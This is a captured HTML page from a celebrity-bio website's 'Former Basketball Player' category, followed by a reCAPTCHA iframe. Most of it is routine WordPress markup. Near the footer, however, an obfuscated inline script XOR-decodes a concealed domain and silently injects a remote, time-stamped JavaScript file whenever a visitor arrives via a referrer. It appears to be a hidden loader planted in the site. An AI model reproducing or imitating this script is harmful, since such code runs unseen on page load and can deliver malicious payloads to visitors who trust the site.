

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/category/former-basketball-player/
body_size: 6658
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Former Basketball Player &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/category/former-basketball-player/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Former Basketball Player Archives - Fresher Post"><meta property="og:url" content="https://fresherpost.com/category/former-basketball-player/"><meta property="og:site_name" content="Fresher Post"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=alternate type=application/rss+xml title="Fresher Post &raquo; Former Basketball Player Category Feed" href=https://fresherpost.com/category/former-basketball-player/feed/ ><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/categories/10975><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"CollectionPage","@id":"https://fresherpost.com/category/former-basketball-player/#CollectionPage","headline":"Former Basketball Player Category","description":"","url":"https://fresherpost.com/category/former-basketball-player/","hasPart":[{"@type":"Article","headline":"Dena Head Bio, Age, Height, Net Worth, Facts, Nationality","url":"https://fresherpost.com/dena-head/","datePublished":"2024-03-26T04:39:41+00:00","dateModified":"2024-06-03T06:50:54+00:00","mainEntityOfPage":"https://fresherpost.com/dena-head/","author":{"@type":"Person","name":"makelen","url":"https://fresherpost.com/author/makelen/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/991b8079728889509ef5e8ed13e84a65?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/dena-head/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2024/03/Dena-Head.jpg","width":"400","height":"400","caption":"Dena Head"}]},{"@type":"Article","headline":"Lauren Jackson Bio, Age, Height, Net Worth, Facts, Nationality","url":"https://fresherpost.com/lauren-jackson/","datePublished":"2023-11-20T06:17:22+00:00","dateModified":"2024-06-03T07:03:57+00:00","mainEntityOfPage":"https://fresherpost.com/lauren-jackson/","author":{"@type":"Person","name":"makelen","url":"https://fresherpost.com/author/makelen/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/991b8079728889509ef5e8ed13e84a65?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/lauren-jackson/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2023/10/Lauren-Jackson-profile.jpg","width":"400","height":"400","caption":"Lauren Jackson"}]},{"@type":"Article","headline":"Devean George - Bio, Age, Height, Nationality, Net Worth, Facts","url":"https://fresherpost.com/devean-george/","datePublished":"2023-07-09T02:34:12+00:00","dateModified":"2024-06-03T07:15:52+00:00","mainEntityOfPage":"https://fresherpost.com/devean-george/","author":{"@type":"Person","name":"Reneea","url":"https://fresherpost.com/author/reneea/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/26dd5ab9e059b70424fea306e9adb318?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/devean-george/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2023/06/glen-img-feat.jpg","width":"400","height":"400","caption":"Devean George"}]},{"@type":"Article","headline":"Austin Aune Bio, Age, Career, Net Worth, Height, Married, Facts","url":"https://fresherpost.com/austin-aune/","datePublished":"2023-05-17T01:43:16+00:00","dateModified":"2024-06-03T06:49:44+00:00","mainEntityOfPage":"https://fresherpost.com/austin-aune/","author":{"@type":"Person","name":"kate","url":"https://fresherpost.com/author/kate/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/0b51b676755612453a6efd894e23f97f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/austin-aune/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2023/05/Austin-Aune-feature1.jpg","width":"400","height":"400","caption":"Austin Aune"}]},{"@type":"Article","headline":"Sedale Threatt - Bio, Age, Net Worth, Height, In Relation, Facts","url":"https://fresherpost.com/sedale-threatt/","datePublished":"2023-04-16T08:52:47+00:00","dateModified":"2024-06-03T06:57:13+00:00","mainEntityOfPage":"https://fresherpost.com/sedale-threatt/","author":{"@type":"Person","name":"Elijah Bush","url":"https://fresherpost.com/author/elijah-bush/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/b8fa3f124d7cc7ebe01dd3a24898dd37?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/sedale-threatt/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/08/SEDALE-THREATT-profile.jpg","width":"400","height":"400","caption":"Sedale Threatt"}]},{"@type":"Article","headline":"John Stockton - Career, Bio, Married, Age, Net Worth, Facts","url":"https://fresherpost.com/john-stockton/","datePublished":"2023-04-16T08:33:15+00:00","dateModified":"2024-06-03T06:47:55+00:00","mainEntityOfPage":"https://fresherpost.com/john-stockton/","author":{"@type":"Person","name":"makelen","url":"https://fresherpost.com/author/makelen/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/991b8079728889509ef5e8ed13e84a65?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/john-stockton/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/09/John-Stockton.jpeg","width":"400","height":"400","caption":"John Stockton"}]},{"@type":"Article","headline":"Stephen Jackson - Bio, Career, Married, Net Worth, Height, Facts","url":"https://fresherpost.com/stephen-jackson/","datePublished":"2023-04-16T08:19:02+00:00","dateModified":"2024-06-03T06:39:15+00:00","mainEntityOfPage":"https://fresherpost.com/stephen-jackson/","author":{"@type":"Person","name":"makelen","url":"https://fresherpost.com/author/makelen/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/991b8079728889509ef5e8ed13e84a65?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/stephen-jackson/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/09/Stephen-Jackson.jpg","width":"400","height":"400","caption":"Stephen Jackson"}]},{"@type":"Article","headline":"Melvin Booker Bio, Age, Net Worth, Facts, Career, Height","url":"https://fresherpost.com/melvin-booker/","datePublished":"2023-04-16T08:18:48+00:00","dateModified":"2024-06-03T07:13:43+00:00","mainEntityOfPage":"https://fresherpost.com/melvin-booker/","author":{"@type":"Person","name":"makelen","url":"https://fresherpost.com/author/makelen/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/991b8079728889509ef5e8ed13e84a65?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/melvin-booker/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/08/Melvin-Booker.jpg","width":"400","height":"400","caption":"Melvin Booker"}]}]},{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/category/former-basketball-player/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/category/former-basketball-player/","name":"Former Basketball Player"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="archive category category-former-basketball-player category-10975"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">Former Basketball Player</h3></div></div><div class=row> <a href=https://fresherpost.com/john-stockton/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/09/John-Stockton-300x300.jpeg) title="John Stockton" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> John Stockton</div><div class="title hidden-xs">Former Basketball Player</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div> <script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DBjyNYFBEcS36MB5z1O2uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768770250095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>